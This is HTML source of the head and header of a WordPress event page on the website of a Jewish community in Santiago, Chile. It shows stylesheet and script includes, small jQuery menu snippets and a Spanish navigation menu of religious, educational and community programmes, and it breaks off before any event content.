<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cis.cl/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=5.8.12' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-5{background: #afa07a;}
#ssb-btn-5:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-5 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#afa07a;color:#ffffff}.ssb-share-btn:hover{background:rgba(175,160,122,0.9);}.ssb-share-btn a{color:#ffffff !important;}#ssb-btn-4{background: #afa07a;}
#ssb-btn-4:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-4 a{color: #ffffff;}
#ssb-btn-3{background: #afa07a;}
#ssb-btn-3:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-3 a{color: #ffffff;}
#ssb-btn-2{background: #afa07a;}
#ssb-btn-2:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-2 a{color: #ffffff;}
#ssb-btn-1{background: #afa07a;}
#ssb-btn-1:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-1 a{color: #ffffff;}
#ssb-btn-0{background: #afa07a;}
#ssb-btn-0:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-0 a{color: #ffffff;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sm-style-css'  href='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css'  href='https://www.cis.cl/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=2.3.6' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://www.cis.cl/wp-content/themes/Divi/style.css?ver=4.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='image-intense-styles-css'  href='https://www.cis.cl/wp-content/plugins/image-intense/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ultimate-header-plugin-main-css-css'  href='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/css/main.css?ver=3.0.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='teccc_stylesheet-css'  href='//www.cis.cl/wp-content/uploads/teccc_4f659b92919aa8c43bf75bb4698d0ebe.min.css?ver=6.4.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=2.3.6' id='dap-ie-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/php-date-formatter/js/php-date-formatter.min.js?ver=5.8.12' id='tribe-events-php-date-formatter-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/momentjs/moment.min.js?ver=4.11.0' id='tribe-moment-js'></script>
<script type='text/javascript' id='tribe-events-dynamic-js-extra'>
/* <![CDATA[ */
var tribe_dynamic_help_text = {"date_with_year":"j F, Y","date_no_year":"F j","datepicker_format":"m\/d\/Y","datepicker_format_index":"2","days":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"daysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Jan","Feb","Mar","Apr","mayo","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"msgs":"[\"Este evento es desde %%starttime%% hasta las %%endtime%% el %%startdatewithyear%%.\",\"Este evento es a las %%starttime%% el %%startdatewithyear%%.\",\"Evento de d\\u00eda completo el %%startdatewithyear%%.\",\"Este evento empieza a las %%starttime%% el %%startdatenoyear%% y finaliza a las %%endtime%% el %%enddatewithyear%%\",\"Este evento comienza a las %%starttime%% el %%startdatenoyear%% y termina el %%enddatewithyear%%\",\"Este evento dura todo el d\\u00eda empezando desde %%startdatenoyear%% y terminando el %%enddatewithyear%%.\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/events-dynamic.min.js?ver=5.8.12' id='tribe-events-dynamic-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-resize/jquery.ba-resize.min.js?ver=5.8.12' id='tribe-events-jquery-resize-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=5.8.12' id='jquery-placeholder-js'></script>
<script type='text/javascript' id='tribe-events-calendar-script-js-extra'>
/* <![CDATA[ */
var tribe_js_config = {"permalink_settings":"\/%year%\/%monthnum%\/%day%\/%postname%\/","events_post_type":"tribe_events","events_base":"https:\/\/www.cis.cl\/events\/","update_urls":{"shortcode":{"list":true,"month":true,"day":true}},"debug":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events.min.js?ver=5.8.12' id='tribe-events-calendar-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events-bar.min.js?ver=5.8.12' id='tribe-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=4.11.0' id='tribe-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.js?ver=5.8.12' id='tribe-events-views-v2-breakpoints-js'></script>
<script type='text/javascript' id='ssb-ui-js-js-extra'>
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"9999"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=5.8.12' id='ssb-ui-js-js'></script>
<link rel="https://api.w.org/" href="https://www.cis.cl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cis.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cis.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.cis.cl/event/arkava-2-2-9-3/" />
<link rel='shortlink' href='https://www.cis.cl/?p=50212' />
<link rel="alternate" type="application/json+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Farkava-2-2-9-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Farkava-2-2-9-3%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.cis.cl"><link rel="https://theeventscalendar.com/" href="https://www.cis.cl/wp-json/tribe/events/v1/events/50212" />	
	<style type="text/css"> 		body.free-vertical-navigation-body-tag .free-hamburger-icon .mobile_menu_bar:before { color: #e51b23; }
		.free-vertical-navigation-background-overlay { background-color: rgba(255,255,255,0.85); }
		.free-vertical-navigation, .free-vertical-navigation-wrapper { max-width: 250px!important; width: 100%!important; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li>ul.sub-menu { left: 250px; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li.et-reverse-direction-nav>ul.sub-menu { left: auto; right: 250px; }
		
		.free-vertical-navigation-menu-hover-1 .free-vertical-navigation nav>ul>li>a:before,
			.free-vertical-navigation-menu-hover-2 .free-vertical-navigation nav>ul>li>a:before,
				.free-vertical-navigation-menu-hover-3 .free-vertical-navigation nav>ul>li:hover>a,
					.free-vertical-navigation-menu-hover-4 .free-vertical-navigation nav>ul>li>a:before {
			background-color: #e51b23!important;
		}
		body.free-vertical-navigation-custom-menu-hover .free-vertical-navigation nav>ul>li:hover>a {
			color: #ffffff!important;
		}
		
		@media screen and (min-width: 981px) {
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
				margin-left: -250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content,
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag .et-fb-post-content {
				margin-left: 250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content .free-vertical-navigation {
				position: relative!important;
				float: left !important;
			}
		}
		
				
			@media screen and (min-width: 1140px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-show {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					position: fixed!important;
					left: 0;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					position: relative!important;
				}
				html:not(.et-fb-root-ancestor):not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag #et-main-area,
					body.free-vertical-navigation-body-tag .free-du-plugin-header {
					margin-left: 250px!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-show {
					display: none!important;
				}
				.free-vertical-navigation-background-overlay {
					display: none!important;
				}
				.free-vertical-navigation-wrapper:not(.free-menu-collapsible-wrapper) {
					box-shadow: none!important;
				}
			}
			@media screen and (max-width: 1139px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-hide,
					html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					transform: translateX(-100%);
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					transform: translateX(0%);
				}
				body:not(.free-vertical-navigation-overlay-show) .free-vertical-navigation-wrapper {
					box-shadow: none!important;
				}
			}
			
				
			@media screen and (max-width: 1139px) {
		
						html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-hide {
					display: none!important;
				}
				body.free-vertical-navigation-overlay-left .free-vertical-navigation-wrapper {
					transform: translateX(-100%);
					transition: all 0.5s ease;
				}
				body.free-vertical-navigation-overlay-right .free-vertical-navigation-wrapper {
					transform: translateX(100%);
					left: auto;
					right: 0;
					transition: all 0.5s ease;
				}
		
				
			}
			
						@media screen and (min-width: 981px) {
					#main-header, #top-header { display: none!important; }
					#page-container { padding-top: 0!important; margin-top: 0!important; }
				}
									.free-menu-hover-1 .free-header-menu nav>ul>li:after { background-color: #ffffff!important; }
											.free-menu-hover-1 .free-header-menu nav>ul>li>a:hover,
							.free-menu-hover-1.et-db #et-boc .free-header-menu nav>ul>li>a:hover { color: #ffffff!important; opacity: 1!important; }
						</style> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://www.cis.cl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script>
(function(){
    // Override the addClass to prevent fixed header class from being added
    var addclass = jQuery.fn.addClass;
    jQuery.fn.addClass = function(){
        var result = addclass.apply(this, arguments);
            jQuery('#main-header').removeClass('et-fixed-header');
        return result;
    }
})();
jQuery(function($){
    $('#main-header').removeClass('et-fixed-header');
});
</script>

<script type="text/javascript">
(function($) {
      
    function setup_collapsible_submenus() {
        var $menu = $('#mobile_menu'),
            top_level_link = '#mobile_menu .menu-item-has-children > a';
             
        $menu.find('a').each(function() {
            $(this).off('click');
              
            if ( $(this).is(top_level_link) ) {
                $(this).attr('href', '#');
            }

            if ( ! $(this).siblings('.sub-menu').length ) {
                $(this).on('click', function(event) {
                    $(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                $(this).on('click', function(event) {
                    event.preventDefault();
                    $(this).parent().toggleClass('visible');
                });
            }
        });
    }
      
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
 
})(jQuery);
</script>


<style type="text/css">
#main-header .et_mobile_menu .menu-item-has-children > a { background-color: transparent; position: relative; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-family: 'ETmodules'; text-align: center; speak: none; font-weight: normal; font-variant: normal; text-transform: none; -webkit-font-smoothing: antialiased; position: absolute; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-size: 16px; content: '4c'; top: 13px; right: 10px; }
#main-header .et_mobile_menu .menu-item-has-children.visible > a:after { content: '4d'; }
#main-header .et_mobile_menu ul.sub-menu { display: none !important; visibility: hidden !important;  transition: all 1.5s ease-in-out;}
#main-header .et_mobile_menu .visible > ul.sub-menu { display: block !important; visibility: visible !important; }
</style>
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/global/et-divi-customizer-global-1767895992555.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-cpt-50212-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/50212/et-core-unified-cpt-50212-17681311158484.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="tribe_events-template-default single single-tribe_events postid-50212 tribe-no-js tribe-theme-divi tribe-events-page-template tribe-filter-live free-menu-hover-1 free-custom-header free-vertical-navigation-overlay-right et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns5 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css elementor-default">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.cis.cl/">
						<img src="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/b315326a-4e79-0d4a-2547-148181b8b377.png" width="93" height="43" alt="CIS" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li class="elegir menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.cis.cl/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header><div class="free-du-plugin-header"><div class="et_pb_section et_pb_section_4 free-desktop-padding-top-zero et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_1 free-mobile-center clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_3'><a
              href='https://www.facebook.com/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_4 et_pb_social_icon et_pb_social_network_link  et-social-youtube et_pb_social_media_follow_network_4'><a
              href='https://www.youtube.com/user/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_5 et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_5'><a
              href='https://www.instagram.com/circuloisraelita/'
              class='icon et_pb_with_border'
              title='Seguir en Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li>
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_3_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_8 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe090;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="tel:+56222405000">+56 2 2240 5000</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_9 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe076;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="mailto:comunicaciones@cis.cl">comunicaciones@cis.cl</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_10 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe025;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>
<script>
var meses = new Array ("Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic");
var diasSemana = new Array("Dom","Lu","Mar","Mié","Jue","Vie","Sáb");
var f=new Date();
document.write(diasSemana[f.getDay()] + ", " + f.getDate() + " " + meses[f.getMonth()] + " " + f.getFullYear());
</script></p>
<p><span style="color: #000000;">/ 7 Shevat 5786</span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_5 free-sticky et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_4 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_6 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1 et_pb_image_sticky">
				
				
				<a href="/"><span class="et_pb_image_wrap "><img src="https://www.cis.cl/wp-content/uploads/2024/03/Logo-Cis-a-Color.jpg" alt="" title="Logo Cis a Color" class="wp-image-55961" data-et-multi-view="{&quot;schema&quot;:{&quot;attrs&quot;:{&quot;desktop&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2024\/03\/Logo-Cis-a-Color.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Logo Cis a Color&quot;,&quot;class&quot;:&quot;wp-image-55961&quot;},&quot;tablet&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2022\/09\/Artboard-1.png&quot;}}},&quot;slug&quot;:&quot;et_pb_image&quot;}" /></span></a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_11  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
